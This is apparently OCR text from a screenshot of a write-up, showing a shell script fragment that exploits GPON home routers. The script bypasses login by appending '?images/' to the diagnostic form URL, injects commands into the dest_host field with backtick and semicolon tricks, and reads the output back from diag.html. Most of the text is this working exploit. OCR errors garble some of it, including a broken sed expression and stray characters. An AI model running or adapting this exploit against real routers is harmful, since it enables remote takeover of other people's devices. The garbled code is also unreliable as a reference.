
We send the commands
with two modes backtick (`)
and semicolon (;) because
different models trigger on
different devices
curl -k -d
"XWebPageName=diag&diag_action=ping&wan_co
nlist=0&dest_host=`$2`;$2&ipv=0"
$1/GponForm/diag_Form?images/ 2>/dev/null
1>/dev/null echo "[+] Waitinga|." sleep 3 echo "[+]
Retrieving the ouputa|." curl -k $1/diag.html?
images/ 2>/dev/null | grep adiag_result = a | sed -e
as/\n/\n/ga
Show details on source website